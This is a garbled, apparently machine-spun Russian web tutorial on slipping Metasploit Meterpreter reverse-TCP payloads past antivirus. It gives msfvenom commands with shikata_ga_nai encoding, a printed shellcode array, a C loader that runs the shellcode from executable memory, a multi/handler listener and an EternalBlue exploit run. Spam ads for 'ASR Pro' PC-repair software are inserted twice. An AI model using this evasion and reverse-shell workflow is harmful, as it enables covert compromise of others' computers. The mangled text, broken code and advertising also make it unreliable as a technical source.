Table of Contents

Вот несколько довольно простых методов, которые помогут вам обойти антивирус Meterpreter.

Обновлено

ж.Способы обхода антивируса Создайте полезную нагрузку или другой шелл-код, который генерирует новую сигнатуру, которой может не быть в наборе компьютерных вирусов. Обфускация (ее можно отменить), и этот элемент может зашифровать полезную нагрузку во время выполнения, поэтому большинство будет расшифровывать ее на лету, позволяя самому себе внедрить ее в память.

г.Антивирус

Уклонение считается часто недооцененным искусством, которое также может помочь пройти тест на проникновение. Современные антивирусные продукты легко обнаруживают счетчики и полезные нагрузки и могут заставить пентестера поверить в то, что система вряд ли будет взломана.

Для увеличения общего успеха использования, основанного на скорости, мы создадим хорошую полезную нагрузку счетчика коммунальных услуг reverse_tcp.

TL; ДР

Мы сгенерируем достаточно шелл-кода для msfvenom, закодируем его, вставим в шаблон билета на разработку и доставим скомпилированный двоичный файл, предоставив при этом пользовательские полезные данные с помощью Metasploit.

Код оболочки Windows: X86 или X64?

Несколько лет назад двоичные файлы x64 довольно часто зависали над Защитником Windows, однако в последнее время антивирусные продукты значительно улучшились и начинают помогать вам исследовать полезную нагрузку x64 meterp, которую мы проверено. Очень немногие кодировщики поддерживают шелл-код x64, что еще больше сокращает возможности для создания скрытых полезных нагрузок. В нашем сегодняшнем тестировании мы обнаружили, что создание полезных нагрузок x86 с использованием shikata_ga_nai выдержало самые большие испытания времени и все еще может обойти все антивирусные движки.

Измеритель полезной нагрузки: это так?

Meterpreter определяется только антивирусом?

Современные антивирусные продукты могут легко обнаруживать полезную нагрузку на рабочем столе и могут привести к тому, что автор ошибочно заподозрит, что система не считается уязвимой.

Вы можете отобразить список полезных нагрузок, запустив msfvenom -l payloads . Тогда мы, несомненно, больше всего будем использовать смещенную полезную нагрузку reverse_tpc:

windows или meterpreter / reverse_tcp В настоящее время внедряет библиотеку DLL сервера Meterpreter через полезную нагрузку Reflective Dll Injection (промежуточную). Восстановить связь со злоумышленником

Примечание. Выбранные нами полезные данные windows / meterpreter и reverse_tcp немного отличаются от большинства полезных данных windows / meterpreter_reverse_tcp . Следующий указывает / , что какая-то полезная нагрузка готова, а затем повторно подключается к нашему менеджеру, который, к сожалению, предоставит полную полезную нагрузку meterpreter.

Кодировщик шелл-кода

Вы можете полностью отобразить кодировщики с доступом, активировав msfvenom -l Encoder . В большинстве случаев мы получаем хорошие результаты, достаточные для того, чтобы x86 / shikata_ga_nai с коллекцией, которая относится к итерациям.

x86 для каждого shikata_ga_nai отличный полиморфный кодировщик аддитивной обратной связи XOR





Создать код оболочки с помощью Msfvenom

Теперь я собираюсь использовать msfvenom для перемещения полезной нагрузки reverse_tcp для закодированного шеллкода. Вам нужно будет изменить IP-адрес, а также порт большей части вашего слушателя. Возможно, вам также будет интересно изменить номер версии ( -i 8 ), использование которого будет 25 в большинстве ситуаций:

Обновлено

Вы устали от того, что ваш компьютер работает медленно? Раздражают разочаровывающие сообщения об ошибках? ASR Pro - это решение для вас! Рекомендуемый нами инструмент быстро диагностирует и устраняет проблемы с Windows, значительно повышая производительность системы. Так что не ждите больше, скачайте ASR Pro сегодня!

; 8xc6xabx85x41x23x4axbexc4x85x27x5ex74 "" xa8xc3x9bx3fx24xccx4ex0fxe0x54x26x0ax95x12x97 "" x61x8dxa8x90x95x1dx40x29x0cx9axf8xcfx35x2fx64 "" x27xc4x75x2ex13x7ax12x7cx46x83xd6xcfx18x41x1e "" x03x74xb6xc7x90x7ex22x72xfcx59x67x84xb5xe6x3e "" x47xcdxbbxa2xabxa3xb4xfexc2x6fx38x49xf9xecx59 "" x81x15x7bx10xc0x3bx05xe1x5cxacx08x85x2fx3fx90 "" x29x2excdxaax4ex6fx9fx9cxe9x97x96x3fxb0xd4xc1 "" x64x22x20xe5xdcx5ax0fx7fx77x37xd1x51x77xa4x10 "" xedx58xd0xbbx62xa9x8fx30x8exa1x1dx0dx73x3dx3f "" xcbxf4xfex06x81xc6xf2x03xc7x22xf0xebx0ex61xe6 "" x5cxc5 "$ msfvenom -p windows - meterpreter / reverse_tcp LHOST = 10.0.0.5 LPORT означает 9090 -e x86 / shikata_ga_nai -i 8 -free tc> shell.c< / pre>В выводе, включающем эту удивительную строку, нас интересует вся строка

Payload size:, и во всем этом примере у нас есть 557 байтов

Может ли антивирус обнаружить полезную нагрузку Metasploit?

Вы могли подумать, что провайдеры AV имеют преимущество перед Metasploit с открытым исходным кодом, в данном случае, очевидно, в этом нет никаких сомнений. В самом деле, логичный ответ - да, поскольку Metasploit в основном имеет открытый исходный код, все антивирусные программы должны обнаруживать и блокировать модули, созданные Metasploit, если они выполняют свою работу.

[-] Платформа не выбрана, Msf :: Module :: Platform :: Windows выбрана из полезной нагрузки [-] Arch не учитывается, Arch: x86 выбрано для полезной нагрузки 8 итераций, смоделированных на успешном x86 / shikata_ga_naix86 / shikata_ga_nai объеме из 368 (итерация = 0) успешное измерение x86 или shikata_ga_nai из 395 (итерация = 1) x86 на успешное измерение shikata_ga_nai с 422 (итерация означает 2) x86_ga_ga_nai size с размером 449 (итерация равна 3) x86 / shikata_ga_ga успешно при размере 476 (итерация = 4), размер x86 и shikata_ga_nai успешно превышает 503 (итерация = 5), емкость x86 / shikata_ga_nai успешно завершена с 530 (итерация означает 6) преобладает размер x86 / shikata_ga_nai задано 557 (итерация) = 7) x86 / shikata_ga_nai выбрано с окончательным размером 557 Размер полезной нагрузки: 557 байтов Окончательный размер файла c: 2366 байтов<Предварительно> <код> неподписанные символ ЬиЕ [] = "xdbxddxd9x74x24xf4x5ax31xc9xbbx3bxe2xb0xc9xb1" "x85x31x5ax19x03x5ax19x83xeaxfcxd9x17x0dxc1xab" "x37x0ax09x07x1exa7x89x53xfbx61x1bx2ax82x40xf1" "x59xf8x61x01x62x94x74xe8x99x05x5bx51xe8x63xe4" "x2ax87xccxeaxfbx81x45x6bx9axbdx83x08x50xdex32" "x65x18x9cx35x5bx77x9ax64xeax8fxfax13x1fx28xe1" "xb9xfdxe2x22xbax07xd5xe0x74xeaxb8x9cx81x28x24" "x11x81x75x4cxcax2bx53x3fx7exa4x88xf8xaax76x43" "x4dxecx6dxcaxf9xd8x3fxf6x11xdex11xc3x16x02xa5" "x04x32x29x21xc9x4exdfxa8xcfxdcxd7x81x91xcex08" "x3bxf8x72xc1xcax3cx89xeexcdx89xabxa2xcfx82x5d" "xdfx24xc9xdbx19x83xa6x73xffxa9xe4xcex23x0exf2" «x5ax1bx49x6fx5cx32xa1x17xc6x6ax83xfbxb1x61x3c "" x63x1fx31xa8x1ex53x68x3axe0xe5x17xb6x02x37x3e "" xa2xbbxb0xe1xb8x54x73xf2x17xc6xadxe2x0dxb0x84 "" x56x54x82x23x79x1fx4exeex94x8fx3axe1x10x06x45 "" xf9xb9x8ax65xfdx02xc9x07xcexb4x61x92x74xdfx14 "" x47x19x51xe4x9dxd8xa8x13xbfx50x5bxf9x1ex2dx48 "" x8ex2fx12x43x44x1fx9axe1x53xffx0bx33xd8x66xbc "" xf2xfcxc9x51xbdx2ax19xe9xd5xbcx9ex5fx7 2xcfx 8 "" x81x42x1cxd8x0ex8cxedx75xfe x7ax5dx72xffx81x09 "" xa4x1bx91x74x31x32xc5xd3x7bxd0xd3x58x2ax61xc0 "" xddx2axdcxe5x84x8dx75x99xf8x66xccx72xdcx55x98 "" x40xcfxc3xcfxdbx02x61x0cxd9xa4xf0x20xcfxdbx3f "" x1cx54x05x4dxe6xf1x3axd2x5bx0cx4bx52x6ex0cxfe "" xeex89x4ex4cx17x55xc7x42x3exfdx8axafxdfxe5x69 "" xc9x10x4

Создать проект Visual Studio

Создайте свою собственную модель

#include #include unsigned char const payload [] означает ""; size_t size = 0; int наиболее существенный (int argc, char ** argv) char 7. код; printf ("Это просто случайный цикл! n"); Код (char *) VirtualAlloc (NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy (код, полезная нагрузка, размер); ((неверный код) (); return (0);

1: добавьте номер «размера полезной нагрузки» человека (не используя «конечный размер файла c»), начиная с момента создания полезной нагрузки. В данном случае это было 557 байт:

- Замените точный заполнитель полезной нагрузки [] сгенерированным кодом оболочки по всему buf []:

- Добавьте список случайных текстов, чтобы нам не понадобились одни и те же подписи!

- Выберите производство из раскрывающегося меню компиляции:

- Нажмите Ctrl + B, и ваш полезный обнаженный узел действительно нужно создать!

Примечание. Если ошибки происходят из vcruntime140.dll, несомненно, система могла не установить Visual из текущей среды выполнения Studio; Найти его можно только на минимально построенном сервере. Чтобы избежать особого, вы можете перейти к свойствам проекта и, кроме того, затем изменить библиотеку времени выполнения на Многопоточность (/ MT) . Он также создает великолепный статически непрерывный двоичный файл. Однако он становится все более двоичным и более склонным к обнаружению только AV. Используйте это только в крайнем случае!

Запустить диспетчер интерпретатора счетчика

Теперь, на протяжении всей атаки, мы создаем обработчик, который может принимать входящие соединения от нашей полезной нагрузки. Нам нужно убедиться, что IP-адрес в качестве порта совпадает с используемым здесь на первых шагах:

msf5> Exploit - Multi / Handler использует назначение msf5 (Multi / Handler)> Установить PAYLOAD windows / meterpreter вместо reverse_tcpPAYLOAD => windows / meterpreter / reverse_tcpmsf5 Exploit (Multi / Handler)> установить LHOST 10.0.0.5LHOST равно> Эксплойт 10.0.0.5msf5 (мульти / обработчик)> 9090LPORT lport набор из двух => эксплойт 9090msf5 (мульти / обработчик)> жест -c [*] эксплойт выполнен Выполняется в фоновом режиме 0. [*] Эксплойт был прекращен, но сеанс считался еще не завершенным. [*] TCP backhandler запущен с перехода на 10.0.0. Начало 5: 9090

Meterpreter - это вредоносная программа?

Что такое Meterpreter? Meterpreter - это вредоносный троян, который может научить злоумышленников удаленно управлять зараженными компьютерными системами. Это вредоносное программное обеспечение запускается в памяти вашего компьютера, когда вам лучше ничего не записывать на жесткий диск. Следовательно, игра вписывается в скомпрометированные процессы и далека от создания новых процессов.

Для создания блестящей новой полезной нагрузки людей в рамках нового эксплойта мы с мужем можем использовать полезную нагрузку generic / developer и даже укажите имя вашего двоичного файла:

msf5> используйте эксплойт windows / smb или ms17_010_eternalbluemsf5 (windows / smb / ms17_010_eternalblue)> стандартная полезная нагрузка / custompayload => общий эксплойт для каждого custommsf5 (windows / smb / ms17_010_eternalblue1 .f5 для каждого файла home1 / smb. / ms17_010_eternalblue)> определить RHOSTS 10.0.0.30RHOSTS => 10.0.0.30msf5 Exploit (windows / smb ms17_010_eternalblue)> Exploit>

Ускорьте свой компьютер сегодня с помощью этой простой загрузки. г.